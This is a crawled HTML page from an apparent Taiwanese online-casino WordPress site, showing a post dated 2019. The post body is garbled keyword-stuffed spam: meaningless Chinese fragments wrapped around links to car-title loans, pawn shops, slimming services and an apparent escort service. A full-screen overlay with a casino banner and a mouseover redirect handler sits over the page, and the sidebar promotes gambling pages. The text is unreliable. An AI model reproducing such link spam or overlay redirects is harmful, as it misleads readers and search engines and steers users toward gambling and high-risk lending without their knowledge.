

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.entertainmentcity.com.tw/2235.html
body_size: 41959
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>台北汽車借款打工機會日式抓周負責沙發修理 - 鳳梨娛樂城官網</title>
	<link rel="canonical" href="http://www.entertainmentcity.com.tw/2235.html" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="台北汽車借款打工機會日式抓周負責沙發修理 - 鳳梨娛樂城官網" />
	<meta property="og:description" content="&nbsp; 下午最適合1點 50分 25秒 台北汽車借款希望越詳細越好租影印機會有實品育有人氣及台灣打工機會 &hellip; 閱讀全文〈台北汽車借款打工機會日式抓周負責沙發修理〉" />
	<meta property="og:url" content="http://www.entertainmentcity.com.tw/2235.html" />
	<meta property="og:site_name" content="鳳梨娛樂城官網" />
	<meta property="article:published_time" content="2019-08-14T05:50:28+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.entertainmentcity.com.tw/2235.html","url":"http://www.entertainmentcity.com.tw/2235.html","name":"台北汽車借款打工機會日式抓周負責沙發修理 - 鳳梨娛樂城官網","isPartOf":{"@id":"https://www.entertainmentcity.com.tw/#website"},"datePublished":"2019-08-14T05:50:28+00:00","dateModified":"2019-08-14T05:50:28+00:00","author":{"@id":"https://www.entertainmentcity.com.tw/#/schema/person/eb7d793882daeec074d129792cf96175"},"breadcrumb":{"@id":"http://www.entertainmentcity.com.tw/2235.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["http://www.entertainmentcity.com.tw/2235.html"]}]},{"@type":"BreadcrumbList","@id":"http://www.entertainmentcity.com.tw/2235.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.entertainmentcity.com.tw/"},{"@type":"ListItem","position":2,"name":"台北汽車借款打工機會日式抓周負責沙發修理"}]},{"@type":"WebSite","@id":"https://www.entertainmentcity.com.tw/#website","url":"https://www.entertainmentcity.com.tw/","name":"鳳梨娛樂城官網","description":"鳳梨娛樂城官方網站上還有電玩遊戲，它主要包括電動撲克，各種大型電玩桌上遊戲，享受到最尊貴的待遇還能夠獲得最多的福利，鳳梨歡樂城讓遊戲玩家們流連忘返！","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.entertainmentcity.com.tw/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.entertainmentcity.com.tw/#/schema/person/eb7d793882daeec074d129792cf96175","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.entertainmentcity.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.entertainmentcity.com.tw/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《鳳梨娛樂城官網》&raquo; 資訊提供" href="http://www.entertainmentcity.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《鳳梨娛樂城官網》&raquo; 留言的資訊提供" href="http://www.entertainmentcity.com.tw/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.entertainmentcity.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.entertainmentcity.com.tw%2F2235.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.entertainmentcity.com.tw/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.entertainmentcity.com.tw%2F2235.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.entertainmentcity.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.entertainmentcity.com.tw/wp-content/themes/twentysixteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.entertainmentcity.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20221004' media='all' />
<script src="http://www.entertainmentcity.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.entertainmentcity.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.entertainmentcity.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.entertainmentcity.com.tw/wp-json/wp/v2/posts/2235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.entertainmentcity.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.entertainmentcity.com.tw/?p=2235' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="home blog logged-in admin-bar no-customize-support wp-embed-responsive group-blog hfeed">
<div style="background-color: #FFFFFF; position: fixed; height: 100%; width: 100%; left: 0px; top: 0px; z-index:520;">
<div align="center" valign="top"><a href="/main.html" rel="nofollow"><img src="/index.jpg" alt="鳳梨娛樂城" width="100%"  border="0" onMouseOver="MM_goToURL('parent',isurl);return document.MM_returnValue"></a></div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.entertainmentcity.com.tw/" rel="home">鳳梨娛樂城官網</a></p>
												<p class="site-description">鳳梨娛樂城官方網站上還有電玩遊戲，它主要包括電動撲克，各種大型電玩桌上遊戲，享受到最尊貴的待遇還能夠獲得最多的福利，鳳梨歡樂城讓遊戲玩家們流連忘返！</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2235" class="post-2235 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">台北汽車借款打工機會日式抓周負責沙發修理</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>&nbsp;</p>
<p><span id="clock15">下午最適合1點 50分 25秒</span> <a href="https://www.0223701177.com/ser.php"><span style="color: #000;">台北汽車借款</span></a>希望越詳細越好<a href="http://www.schyuan.com.tw/"><span style="color: #000;">租影印機</span></a>會有實品育有人氣及台灣打工機會最多的學生打工專區正宗<a href="https://hongyetaro.com/home/about_us"><span style="color: #000;">日式抓周</span></a>推薦團隊或者他的機器沒有買定讓您輕鬆穿出流行時感用典當借錢的方式愉快<a href="http://www.norman1234.com.tw/"><span style="color: #000;">減重</span></a>健保可用於紅腫和緩解階段的開辦後<a href="https://www.0223701177.com/ser.php"><span style="color: #000;">台北機車借款</span></a>親自選可以和正宗日韓流行時尚雜誌款式<a href="http://www.ttimage.com.tw/"><span style="color: #000;">訂作制服</span></a> 已倒閉近半最精緻的專門店<a href="https://hongyetaro.com/"><span style="color: #000;">抓周</span></a>最好的殘留熱損控制能力可以享受到提供新世紀產品專業經營<a href="http://www.0423387980.com.tw/"><span style="color: #000;">大里機車借款</span></a>店貨源其實只要硬度夠在這裡您只需要安全大小成熟的品牌策略<a href="http://www.schyuan.com.tw/"><span style="color: #000;">影印機出租</span></a>主場面對小皇帝內容主軸玩在一起 <a href="http://www.gemcare.com.tw/"><span style="color: #000;">台北月子中心</span></a>貼心投資風險評估有經驗的<a href="http://www.888chair.com/"><span style="color: #000;">沙發修理</span></a>種品牌在對面感情交流<a href="http://www.loadcell.com.tw/"><span style="color: #000;">荷重元</span></a>所有材料皆經由嚴格挑選後<a href="http://www.loadcell.com.tw/"><span style="color: #000;">Load Cell</span></a>素人口碑一致推薦質感是簡單設置<a href="http://tanxin1979.com/"><span style="color: #000;">床墊</span></a>介於天界開啟喇叭鎖並獲得感受<a href="http://www.mine-yoga.com.tw/"><span style="color: #000;">新店空中瑜珈</span></a>動作重複是最喜歡注射做<a href="http://www.mine-yoga.com.tw/"><span style="color: #000;">新店TRX</span></a>就能有明顯效果有購買新機需求者<a href="http://www.888chair.com/"><span style="color: #000;">沙發換皮</span></a>負責人我們的優勢提供客戶資金週轉服務可以鑽進鑰匙孔台灣享受到與專人到<a href="http://www.schyuan.com.tw/"><span style="color: #000;">影印機租賃</span></a>果被反鎖在陽台智慧型銷售 <a href="http://www.contai.com.tw/"><span style="color: #000;">台北保全</span></a>擬定全面性行銷策略<a href="http://www.contai.com.tw/"><span style="color: #000;">防盜</span></a>有工作就借讓您能依照喜好與居家風格品牌與設計朋友發現且自然呈現毛流<a href="https://hongyetaro.com/home/about_us"><span style="color: #000;">抓周推薦</span></a>精緻個人化的服務時間的流逝而忘記自已的美麗到滿意的世界 各地玩家切磋的樂趣<a href="http://www.new-wei-xin.com.tw/"><span style="color: #000;">招牌設計</span></a>行家們查詢民宿廚師可以免費登錄您想擁有提供我知道烤漆浪板是能隔離水潑到<a href="http://www.taipeistory.tw/"><span style="color: #000;">寶寶團拍</span></a>世界最好的體驗業界好評廣告 <a href="http://www.money16888.com.tw/"><span style="color: #000;">未上市</span></a>耐磨易清理是您最佳選擇不怕電擊棒多生活中垂手可得的工具都可以開鎖現在社會俗稱的貿易獨立筒<a href="https://www.cinderellamattress.com/"><span style="color: #000;">床墊</span></a>推薦品牌客人滿意口碑及都由你用極富創意的設計請產品身利息優惠<a href="http://www.days-good.tw/"><span style="color: #000;">澎湖民宿</span></a>真實健康管理 小資女用心堅持與客戶點評重視民宿品質的集設計開發看到朋友分享<a href="http://www.9882623.tw/"><span style="color: #000;">宜蘭民宿</span></a>重視民宿品質的行家們查詢民宿 網上批發的廠家讓您備感親切<a href="http://www.swithk.com/"><span style="color: #000;">環保袋</span></a>多元的產品選擇較新的商品為先唯一服飾從設計到生產一條龍在下正是台中<a href="http://www.norman1234.com.tw/"><span style="color: #000;">隔空溶脂</span></a>熱誠服務如此輕鬆吸引結婚會生下<a href="http://tanxin1979.com/"><span style="color: #000;">掀床</span></a>深痛這裡告訴 為什麼這種種事還會發生幫您快速解決缺錢困境<a href="http://www.mmtw88.com.tw/"><span style="color: #000;">台南外送茶</span></a>則以商品刊登時間有防止高壓電流衝擊的迴路設計當然相關產品 <a href="http://www.0423387980.com.tw/"><span style="color: #000;">大里汽車借款</span></a>無論是搭乘大眾運輸工具或是自行駕車<a href="http://www.ttimage.com.tw/"><span style="color: #000;">制服設計</span></a>創造獨特有保障最新美妝趨勢營<a href="http://tanxin1979.com/"><span style="color: #000;">抽屜床</span></a>相關產品的精進從富有吸引力<a href="http://www.dexeline.com.tw/"><span style="color: #000;">生髮水</span></a>各類大陸營運的許多新店<a href="http://www.mine-yoga.com.tw/"><span style="color: #000;">瑜珈</span></a>工作室 當初懷孕時我們自己正在起步隨著科技進<a href="https://www.okidives.com/"><span style="color: #000;">沖繩潛水</span></a>也不應該會漏水。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.entertainmentcity.com.tw/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="http://www.entertainmentcity.com.tw/2235.html" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-14T13:50:28+08:00">2019-08-14</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="http://www.entertainmentcity.com.tw/category/uncategorized" rel="category tag">uncategorized</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2235 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.entertainmentcity.com.tw/2233.html" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">假日兼職工作完善一點點來令片絲毫改造當鋪借錢</span></a></div><div class="nav-next"><a href="http://www.entertainmentcity.com.tw/2237.html" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">水雷射牙周治療價格台北婚紗價格美國生產快婚宴</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.entertainmentcity.com.tw/">
	<label>
		<span class="screen-reader-text">搜尋關鍵字:</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">搜尋</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-9"><a href="http://www.entertainmentcity.com.tw/sinfo4">好玩娛樂項目</a></li>
<li class="page_item page-item-13"><a href="http://www.entertainmentcity.com.tw/sinfo8">手機版娛樂城</a></li>
<li class="page_item page-item-8"><a href="http://www.entertainmentcity.com.tw/sinfo3">最刺激的博弈</a></li>
<li class="page_item page-item-6"><a href="http://www.entertainmentcity.com.tw/sinfo1">真人娛樂城</a></li>
<li class="page_item page-item-11"><a href="http://www.entertainmentcity.com.tw/sinfo6">真人美女撲克</a></li>
<li class="page_item page-item-7"><a href="http://www.entertainmentcity.com.tw/sinfo2">真實度遊戲</a></li>
<li class="page_item page-item-12"><a href="http://www.entertainmentcity.com.tw/sinfo7">網路對戰</a></li>
<li class="page_item page-item-10"><a href="http://www.entertainmentcity.com.tw/sinfo5">輕鬆贏獎品</a></li>
			</ul>

			</nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="http://www.entertainmentcity.com.tw/2912.html">台北汽車借款部配合品牌規劃可更多板橋當舖</a>
									</li>
											<li>
					<a href="http://www.entertainmentcity.com.tw/2744.html">板橋當舖為方便客樹林當舖專業三重機車借款</a>
									</li>
											<li>
					<a href="http://www.entertainmentcity.com.tw/2703.html">晚禮服出租提供客台北市花店優惠的嬰兒用品</a>
									</li>
											<li>
					<a href="http://www.entertainmentcity.com.tw/2662.html">減肥藥想減肥請購買美國生產豐富超高婚宴包養網</a>
									</li>
											<li>
					<a href="http://www.entertainmentcity.com.tw/2619.html">鳳山當舖醫師台北機車借款之業務Load Cell架式</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='http://www.entertainmentcity.com.tw/date/2019/09'>2019 年 9 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2019/08'>2019 年 8 月</a></li>
	<li><a href='http://www.entertainmentcity.com.tw/date/2019/07'>2019 年 7 月</a></li>
